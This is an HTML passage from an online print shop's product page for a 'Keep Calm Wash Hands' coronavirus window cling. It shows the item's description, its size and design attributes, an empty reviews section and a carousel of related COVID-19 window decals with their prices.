							<span class="vc_tta-title-text">Additional information</span>
						</a>
					</li>
									<li class="vc_tta-tab" data-vc-tab>
						<a href="#tab-reviews" data-vc-tabs data-vc-container=".vc_tta">
							<span class="vc_tta-title-text">Reviews (0)</span>
						</a>
					</li>
								</ul></div>
			<div class="vc_tta-panels-container"><div class="vc_tta-panels">
									<div class="vc_tta-panel vc_active" id="tab-description" data-vc-content=".vc_tta-panel-body">
						<div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#tab-description" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Description</span></a></h4></div>
						<div class="vc_tta-panel-body">
							<p>Our coronavirus signs for businesses are discounted and expedited to meet your business needs. Window clings are printed on static cling adhesive material that firmly clings to glass and windows. We'll customize it for you.</p>
						</div>
					</div>
									<div class="vc_tta-panel" id="tab-additional_information" data-vc-content=".vc_tta-panel-body">
						<div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#tab-additional_information" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Additional information</span></a></h4></div>
						<div class="vc_tta-panel-body">
							

<table class="woocommerce-product-attributes shop_attributes">
	        		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">16 &times; 20 in</td>
		</tr>
	        		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label">Type of Product</th>
			<td class="woocommerce-product-attributes-item__value"><p>Window Decals</p>
</td>
		</tr>
	        		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_design">
			<th class="woocommerce-product-attributes-item__label">Design</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hand Washing &amp; Sanitizing</p>
</td>
		</tr>
	        		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Plum Grove</p>
</td>
		</tr>
	    </table>
						</div>
					</div>
									<div class="vc_tta-panel" id="tab-reviews" data-vc-content=".vc_tta-panel-body">
						<div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#tab-reviews" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Reviews (0)</span></a></h4></div>
						<div class="vc_tta-panel-body">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h3 class="woocommerce-Reviews-title">
			Reviews		</h3>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add <span class="light">a review</span></h3><p class="must-log-in">You must be <a href="https://plumgroveinc.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
							</div></div>
		</div>
			</div>

<div class="block-navigation">
			<div class="block-product-navigation-prev">
			<div class="gem-button-container gem-button-position-left thegem-button-69727e42794df3497" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://plumgroveinc.com/shop/coronavirus-danger-high-risk-area-window-cling/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev "></i>Prev</a></div> 		</div>
				<div class="block-product-navigation-next">
			<div class="gem-button-container gem-button-position-right thegem-button-69727e4279ad7288" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://plumgroveinc.com/shop/coronavirus-stop-germs-handwashing-window-cling/" target="_self">Next<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next "></i></a></div> 		</div>
	</div><!-- .block-product-navigation-prev -->
<div class="product-content entry-content"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69727e427a2ac" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1543287905002 thegem-custom-69727e427a29b7564 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69727e427a2ac")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69727e427a40e915"><div class="vc_column-inner "><div class="wpb_wrapper">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<div class="wpb-content-wrapper"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605808488458{margin-top: -10px !important;margin-bottom: -10px !important;padding-bottom: 0px !important;background-color: #660066 !important;}.vc_custom_1526134173702{padding-top: 0px !important;}</style><div id="vc_row-69727e427b5a7" class="vc_row wpb_row vc_row-fluid no-full-padding vc_custom_1605808488458 thegem-custom-69727e427b58f7235 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69727e427b6c68076"><div class="vc_column-inner vc_custom_1526134173702"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: -50pxpx;margin-bottom: -50pxpx;"></div><div class="quickfinder quickfinder-style-classic quickfinder-binded row inline-row quickfinder-icon-position-top quickfinder-alignment-center quickfinder-title-thin"><div id="post-24851" data-ll-finish-delay="200" class="quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid lazy-loading post-24851 thegem_qf_item type-thegem_qf_item status-publish" data-ll-item-delay="0"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content lazy-loading-item" data-ll-item-delay="0" data-ll-effect="clip"> <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf55e;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf55e;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info lazy-loading-item" data-ll-item-delay="200" data-ll-effect="fading"> <div class="quickfinder-item-title" style="color: #ffffff;">Award-winning Service</div> </div> </div> </div> </div> <a href="/news/daily-herald-honors-plum-grove-with-family-business-aabe-award/" target="_self" class="quickfinder-item-link"></a> </div> <div id="post-24842" data-ll-finish-delay="200" class="quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid lazy-loading post-24842 thegem_qf_item type-thegem_qf_item status-publish" data-ll-item-delay="0"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content lazy-loading-item" data-ll-item-delay="0" data-ll-effect="clip"> <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf521;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf521;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info lazy-loading-item" data-ll-item-delay="200" data-ll-effect="fading"> <div class="quickfinder-item-title" style="color: #ffffff;">100% Satisfaction Guaranteed</div> </div> </div> </div> </div> <a href="/about-plum-grove/satisfaction-guaranteed/" target="_self" class="quickfinder-item-link"></a> </div> <div id="post-24848" data-ll-finish-delay="200" class="quickfinder-item inline-column col-md-4 col-sm-6 col-xs-12 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid lazy-loading post-24848 thegem_qf_item type-thegem_qf_item status-publish" data-ll-item-delay="0"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content lazy-loading-item" data-ll-item-delay="0" data-ll-effect="clip"> <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3c5;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3c5;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info lazy-loading-item" data-ll-item-delay="200" data-ll-effect="fading"> <div class="quickfinder-item-title" style="color: #ffffff;">Green-Friendly Sustainability</div> </div> </div> </div> </div> <a href="/news/green-friendly-printer" target="_self" class="quickfinder-item-link"></a> </div> </div><div class="clearboth"></div><div class="gem-divider " style="margin-top: -50pxpx;margin-bottom: -50pxpx;"></div></div></div></div></div>
</div>

			</div>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
	</div>

	<meta itemprop="url" content="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/" />

</div><!-- #product-65289 -->
				</div>

							</div>

			
	<div class="related-products clearfix">

	<div class="gem-button-separator gem-button-separator-type-soft-double"><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div><div class="gem-button-separator-button"><h2 class="light">You may be interested in</h2></div><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div></div>

			<div class="products row inline-row columns-6">

			
				<div class="inline-column-carousel product type-product post-65740 status-publish instock product_cat-health-wellness product_cat-window-decals product_cat-social-distancing-signs product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/thank-you-for-covid-19-social-distancing-window-cling/" class="product-image">
			<div class="product-labels">
	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thank You for COVID-19 Social Distancing Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thank You for COVID-19 Social Distancing Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/thank-you-for-covid19-social-distancing-window-clings-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/thank-you-for-covid-19-social-distancing-window-cling/">“Thank You for COVID-19 Social Distancing” Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_65740" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/thank-you-for-covid-19-social-distancing-window-cling/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65740 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="65740"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65740,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=65740" rel="nofollow" data-product-id="65740" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column-carousel product type-product post-65287 status-publish instock product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/coronavirus-warning-keep-out-window-cling/" class="product-image">
			<div class="product-labels">
	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WARNING COVID-19 Coronavirus Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WARNING COVID-19 Coronavirus Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-warning-keep-out-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/coronavirus-warning-keep-out-window-cling/">&#8220;Warning – Coronavirus COVID-19 – Keep Out” Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_65287" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/coronavirus-warning-keep-out-window-cling/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65287 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="65287"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65287,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=65287" rel="nofollow" data-product-id="65287" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column-carousel product type-product post-65269 status-publish last instock product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/coronavirus-cdc-germs-are-everywhere-window-cling/" class="product-image">
			<div class="product-labels">
	<span class="onsale title-h6">Sale!</span>
</div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Germs Are Everywhere Coronavirus Window Cling" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Germs Are Everywhere Coronavirus Window Cling" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-cdc-germs-window-cling-2000x2000.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/coronavirus-cdc-germs-are-everywhere-window-cling/">Coronavirus CDC &#8220;Germs Are Everywhere&#8221; Window Decal</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_65269" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/coronavirus-cdc-germs-are-everywhere-window-cling/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65269 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="65269"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65269,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=65269" rel="nofollow" data-product-id="65269" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column-carousel product type-product post-65283 status-publish instock product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings has-post-thumbnail sale taxable shipping-taxable product-type-grouped">
	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/use-hand-sanitizer-window-cling/" class="product-image">
			<div class="product-labels">
